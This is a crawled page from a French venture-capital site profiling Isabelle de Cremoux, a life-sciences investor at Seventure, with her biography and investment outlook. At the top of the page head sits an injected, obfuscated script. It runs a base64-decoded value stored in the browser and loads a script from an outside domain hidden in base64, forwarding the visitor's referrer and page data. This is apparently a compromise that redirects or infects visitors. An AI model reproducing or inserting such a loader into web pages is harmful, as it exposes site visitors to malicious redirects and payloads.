

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fcpi-connectinnovation.fr/expert/isabelle-de-cremoux-3-2-2-2-2-2/
body_size: 8964
content:
<!doctype html>
<html lang="fr">
	<head>
		<script type="application/javascript">
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());
(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGlmaWUuY2xpY2svSFdOQmIxRE4/JnNlX3JlZmVycmVyPQ==') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
</script>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, maximum-scale=1, target-densityDpi=device-dpi">

		<title>Isabelle de Cremoux &#8211; diagnostics | Seventure</title>

		<link rel="icon" href="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/favicon.png"/> 
		<link href="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/style.css" rel="stylesheet">
		<link href="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/css/fonts.css" rel="stylesheet" type="text/css">
		<link href="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/css/carousel.css" rel="stylesheet" type="text/css">
		<link href="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/css/responsive.css" rel="stylesheet" media="screen and (max-width: 1050px)">
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fcpi-connectinnovation.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fcpi-connectinnovation.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fcpi-connectinnovation.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='yasrcss-css' href='https://fcpi-connectinnovation.fr/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='//code.jquery.com/ui/1.11.2/themes/smoothness/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fcpi-connectinnovation.fr/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css' href='https://fcpi-connectinnovation.fr/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ajax-login-script-js-extra'>
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/fcpi-connectinnovation.fr\/wp-admin\/admin-ajax.php","loadingmessage":"Envoi des informations utilisateur, merci de patienter."};
/* ]]> */
</script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/ajax-login-script.js?ver=6.1.9' id='ajax-login-script-js'></script>
<link rel="https://api.w.org/" href="https://fcpi-connectinnovation.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fcpi-connectinnovation.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fcpi-connectinnovation.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://fcpi-connectinnovation.fr/expert/isabelle-de-cremoux-3-2-2-2-2-2/" />
<link rel='shortlink' href='https://fcpi-connectinnovation.fr/?p=1170' />
<link rel="alternate" type="application/json+oembed" href="https://fcpi-connectinnovation.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffcpi-connectinnovation.fr%2Fexpert%2Fisabelle-de-cremoux-3-2-2-2-2-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fcpi-connectinnovation.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffcpi-connectinnovation.fr%2Fexpert%2Fisabelle-de-cremoux-3-2-2-2-2-2%2F&#038;format=xml" />
<link rel="icon" href="https://fcpi-connectinnovation.fr/wp-content/uploads/2015/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://fcpi-connectinnovation.fr/wp-content/uploads/2015/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fcpi-connectinnovation.fr/wp-content/uploads/2015/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://fcpi-connectinnovation.fr/wp-content/uploads/2015/10/favicon.png" />
	</head>
		
	<body class="expert-template-default single single-expert postid-1170 sp_body_class article">

		<script type="text/javascript"> 
		<!-- 
		xtnv = document;        //parent.document or top.document or document         
		xtsd = "https://logs1233"; 
		xtsite = "565060"; 
		xtn2 = "";        // level 2 site ID 
		xtpage = "";        //page name (with the use of :: to create chapters) 
		xtdi = "";        //implication degree 
		xt_multc = "";                   //all the xi indicators (like "&x1=...&x2=....&x3=...") 
		xt_at = "";        //user ID (string) 
		xt_ac = "";        //category ID 
		//do not modify below 
		if (window.xtparam!=null){window.xtparam+="&ac="+xt_ac+"&at="+xt_at+xt_multc;} 
		else{window.xtparam="&ac="+xt_ac+"&at="+xt_at+xt_multc;}; 
		//--> 
		</script> 
		<script type="text/javascript" src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/xtcore.js"></script> 
		<noscript> 
		<img width="1" height="1" alt="" src="https://logs1233.xiti.com/hit.xiti?s=565060&s2=&p=&di=&at=&ac=" > 
		</noscript>

		<div class="mainContainer">	
			<div class="content">
				<header id="header">
					<div id="header-inner">
															
						<div id="burger">
							<span>Menu</span>
						</div>

												<div id="login" class="login-off">
							<span>Connectez-vous</span>
						</div>
												<div class="clear"></div>
					</div>
					<nav id="main-menu">
						<div class="menu-t3-bp-ci16-container">
							<ul id="menu-t3-bp-ci16" class="menu">
								<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029" style="display: none; opacity: 0;">
									<a href="https://fcpi-connectinnovation.fr">Accueil</a>
								</li>
																															</ul>
						</div>
					</nav>
				</header>

				<div id="login-popin">
					<img class="close" src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/login-close.jpg">
					<div id="login-popin-title">Login</div>
					<div id="login-popin-subtitle">Pour accéder à l’Espace privé, merci de saisir<br>vos identifiants fournis par Seventure</div>

					<form class="form-login" id="login" action="login" method="post">
						<p class="status"></p>
						<input id="username" class="input-text" type="text" name="username" placeholder="Identifiant" required>
						<input id="password" class="input-text" type="password" name="password" placeholder="Mot de passe" required>
						<input class="submit_button form-souscrire-submit" type="submit" value="Login" name="submit">
						<input type="hidden" id="security" name="security" value="86163fc9f7" /><input type="hidden" name="_wp_http_referer" value="/expert/isabelle-de-cremoux-3-2-2-2-2-2/" />					</form>
					<a class="lost-pw" href="https://fcpi-connectinnovation.fr/wp-login.php?action=lostpassword">Mot de passe perdu ?</a><br>
					<a class="lost-pw" href="/inscription">Inscription</a>
				</div>

<div id="article-title">
	<div id="article-baseline">Ils sont experts du domaine</div>
	<h1>Isabelle de Cremoux</h1>
	<div id="article-social">
		<div class="article-social-item"><a target="_blank" href="https://twitter.com/home?status=Isabelle de Cremoux &#8211; diagnostics https://fcpi-connectinnovation.fr/expert/isabelle-de-cremoux-3-2-2-2-2-2/"><img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/article-social-twitter.png"></a></div>
		<div class="article-social-item"><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://fcpi-connectinnovation.fr/expert/isabelle-de-cremoux-3-2-2-2-2-2/&title=Isabelle de Cremoux &#8211; diagnostics"><img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/article-social-linkedin.png"></a></div>
		<div class="article-social-item"><a href="mailto:?subject=Isabelle de Cremoux &#8211; diagnostics&amp;body=https://fcpi-connectinnovation.fr/expert/isabelle-de-cremoux-3-2-2-2-2-2/"><img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/article-social-mail.png"></a></div>
	</div>
	<div id="article-subtitle"><p>Domaines d'expertise : les Sciences de la vie.<br />
Principaux traits de caractère : une main de fer dans un gant de velours.<br />
L'endroit où vous pourriez la croiser en vacances : aux 4 coins du monde !</p>
</div>
</div>

<div class="content-inner">
		    	        				<div class="article-content">
					<div class="article-quote"><p>Depuis sa création en 2001, le pôle Sciences de la Vie de Seventure affine sa politique d’investissement, avec l’objectif de toujours garder une longueur d’avance sur les attentes du marché en termes d’innovations produits.</p>
</div>
					<div class="article-quote-auteur">Isabelle de Cremoux</div>
					<div class="article-fonction">Président de Seventure, en charge du département Sciences de la vie</div>
				</div>
	            	    	        				<div class="article-slider">
					<div class="customNavigation">
						<a class="btn prev">Previous</a>
						<a class="btn next">Next</a>
					</div>
					<div id="owl-article" class="owl-carousel">
												<div class="item">
							<div class="item-article-wrapper">
								<div class="item-article-img"><img src="https://fcpi-connectinnovation.fr/wp-content/uploads/2015/09/DSC73931.jpg"></div>
								<div class="item-article-content">
									<div class="item-article-content-title">Biographie</div>
									<div class="item-article-content-text"><p>Ingénieur de l’Ecole Centrale Paris, Isabelle apporte à l’équipe plus de 25 ans d’expérience internationale dans la finance et l’industrie pharmaceutique.<br />
Elle a rejoint Seventure en 2001 pour y créer le département Sciences de la vie, qu’elle continue de diriger en plus de son rôle de Présidente de Seventure. Isabelle investit en France et en Scandinavie, notamment dans les sociétés de biotech et dans la nutrition-santé (microbiome).</p>
</div>
								</div>
							</div>
						</div>
											</div>
				</div>

					    	        				<div class="article-content">
					<div class="article-quote"><p>Mieux soigner, à moindres coûts</p>
<p>En matière de santé, il existe de très fortes attentes sur deux axes complémentaires : la maîtrise des dépenses de santé et les besoins médicaux importants. L’équipe Science de la vie de Seventure va donc prioritairement orienter ses investissements vers des entreprises qui proposent :<br />
•	des offres intégrées (prévention, diagnostics, traitements et services associés) permettant une diminution globale des coûts de santé ;<br />
•	des produits innovants répondants à des enjeux de santé publique majeurs, pour lesquels les traitements de référence sont inexistants ou insuffisants.</p>
<p>Ainsi, depuis sa création en 2001, le pôle Sciences de la Vie de Seventure affine sa politique d’investissement, avec l’objectif de toujours garder une longueur d’avance sur les attentes du marché en termes d’innovations produits. Nous avons ainsi été pionniers en Europe en investissant dans les biotechnologies industrielles dès 2001 (Metabolic Explorer) et depuis 2005 nous investissons dans le secteur de la nutrition santé, point de convergence entre les industries pharmaceutiques et agro-alimentaires.<br />
Toujours visionnaires, dès 2008 nous avons identifié qu’une révolution était en marche : la métagénomique. En partenariat avec l’INRA, nous avons créé et financé un accélérateur de projets dans ce domaine. Au terme de cette joint-venture, nous avons été architectes de l’émergence de la société Enterome en 2011. La métagénomique venait alors d’arriver à maturité et d’enfin permettre d’élucider le rôle du microbiote intestinal dans l’apparition ou la prévention de maladies, avec la promesse de nouvelles approches diagnostiques et thérapeutiques.</p>
<p>Plus qu’un investisseur, un partenaire des entrepreneurs</p>
<p>En Sciences de la Vie tout particulièrement, Seventure est bien plus qu’un simple investisseur financier. Nous apportons à nos participations un solide engagement à soutenir leur développement, grâce à notre profonde connaissance sectorielle, scientifique et médicale, notre vision à long terme et notre sens de l’entreprenariat, et grâce à notre réseau très développé à travers toute l’Europe.</p>
</div>
					<div class="article-quote-auteur">Isabelle de Cremoux</div>
					<div class="article-fonction">Président et CEO de Seventure Partners</div>
				</div>
	            	    	</div>

<div class="content-inner">
	<div id="article-content-more">
		<div id="article-content-more-title">À lire aussi</div>

					<div class="article-content-more-item">
				<div class="article-content-more-item-subtitle"></div>
				<div class="article-content-more-item-name">David Manjarres &#8211; Parkopoly</div>
				<div class="article-content-more-item-excerpt"><p>Domaines d’expertise : Technologies digitales<br />
Principaux traits de caractère : droiture et ténacité<br />
L’endroit où l’on peut le croiser en vacances : à la cueillette des champignons dans les Cévennes, sa région d’origine</p>
</div>
				<div class="article-content-more-item-link"><a href="https://fcpi-connectinnovation.fr/expert/david-manjarres-parkopoly/">Lire la suite</a></div>
			</div>
					<div class="article-content-more-item">
				<div class="article-content-more-item-subtitle"></div>
				<div class="article-content-more-item-name">David Manjarres &#8211; Opencell</div>
				<div class="article-content-more-item-excerpt"><p>Domaines d’expertise : Technologies digitales<br />
Principaux traits de caractère : droiture et ténacité<br />
L’endroit où l’on peut le croiser en vacances : à la cueillette des champignons dans les Cévennes, sa région d’origine</p>
</div>
				<div class="article-content-more-item-link"><a href="https://fcpi-connectinnovation.fr/expert/david-manjarres-opencell/">Lire la suite</a></div>
			</div>
			</div>
</div>


		<div class="content-inner">
			<footer>
				<div class="Container">
					<div id="footer-social">
						<ul>
							<li>
								<a target="_blank" href="https://twitter.com/seventurep"><img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/article-social-twitter2.png"></a>
							</li>
							<li>
								<a target="_blank" href="https://www.linkedin.com/company/seventure-partners"><img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/article-social-linkedin2.png"></a>
							</li>
							<li>
								<a href="mailto:connect@seventure.fr"><img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/article-social-mail2.png"></a>
							</li>
						</ul>
					</div>
					<!-- <div id="footer-newsletter">
						<div id="footer-newsletter-title">Abonnez-vous à la newsletter du fonds</div>
						 <form class="sml_subscribe" method="post"><input class="sml_hiddenfield" name="sml_subscribe" type="hidden" value="1"><p class="sml_name"><label class="sml_namelabel" for="sml_name">Nom :</label><input class="sml_nameinput" placeholder="Nom" name="sml_name" type="text" value=""></p><p class="sml_email"><label class="sml_emaillabel" for="sml_email">Email :</label><input class="sml_emailinput" name="sml_email" placeholder="votre adresse e-mail" type="text" value="" required></p><p class="sml_submit"><input name="submit" class="btn sml_submitbtn" type="submit" value="Valider"></p></form>					</div> -->
					<div id="footer-content">
						<p style="text-align: justify;">Spécialiste du financement de l’innovation, Seventure Partners a pour but d’identifier les potentiels leaders européens de demain et de les accompagner dans leur croissance. Avec plus de 750 M€ d’actifs gérés ou conseillés au 31/12/2018 (engagements nets), Seventure Partners est un des leaders du capital-innovation en Europe. Depuis 1997, elle investit dans des entreprises innovantes présentant selon elle un fort potentiel de croissance, dans les secteurs des Sciences de la vie et des Technologies digitales. Basée à Paris, Seventure Partners s’appuie sur des antennes à Londres, Munich, Bâle et Genève. Seventure Partners est une filiale de Natixis Investment Managers. Natixis est la banque de financement, de gestion et de services financiers du Groupe BPCE.</p>					</div>
					<div id="footer-links">
						<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a target="_blank" rel="noopener" href="http://www.seventure.fr/">seventure.fr</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="mailto:Connect@seventure.fr">Je suis entrepreneur et je recherche un financement</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://fcpi-connectinnovation.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-435" class="not-active menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a href="#">© Seventure 2015</a></li>
</ul></div>					</div>
					<div id="back-to-top">
						<img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/back-to-top.png">
					</div>
				</div>
			</footer>
		</div>
	</div>
</div>
<div class="layer"></div>
<div class="layer2"></div>

<div class="vote-popin">
	<img class="close" src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/login-close.jpg">
	<div id="login-popin-subtitle">
		<div class="vote-popin__form">
			<p>
				Vous venez d’attribuer la note de <span class="vote_note_value"></span>/5 à l’entreprise <span class="vote_note_title"></span>. Souhaitez-vous valider ce vote ?
			</p>

			<div class="vote-popin__actions">
				<div class="vote-popin__btn" data-value="1">Oui</div>
				<div class="vote-popin__btn" data-value="0">Non</div>
			</div>
		</div>
		<div class="vote-popin__error">
			<p>
				Vous ne pouvez voter qu'une seule fois pour l'entreprise <span class="vote_note_title"></span>.
			</p>
		</div>
	</div>
</div>

	<!-- Scripts -->
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/jquery-3.1.1.min.js"></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/jquery.transit.min.js"></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/isotope.pkgd.js"></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/owl.carousel.js"></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/jquery.raty.js"></script>
	<script src='https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/slick.js'></script>
	<script src='https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/detectMob.js'></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/main.js"></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/validation.js"></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/ajax-login-script.js"></script>

	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/fcpi-connectinnovation.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
